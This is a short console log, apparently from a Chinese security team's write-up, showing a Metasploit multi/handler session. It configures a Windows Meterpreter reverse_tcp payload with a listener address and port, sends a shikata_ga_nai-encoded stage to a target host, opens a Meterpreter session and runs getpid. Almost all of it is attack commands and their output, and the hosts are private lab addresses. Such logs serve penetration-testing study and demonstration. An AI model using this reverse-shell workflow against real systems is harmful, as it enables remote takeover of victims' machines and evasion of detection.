 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The listen address (an interface may be specified)
LPORT     3333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 3 opened (10.211.55.2:3333 -> 10.211.55.3:57614) at 2020-01-16 15:08:04 +0800
meterpreter > getpid
Current pid: 3368
meterpreter >
Tide安全团队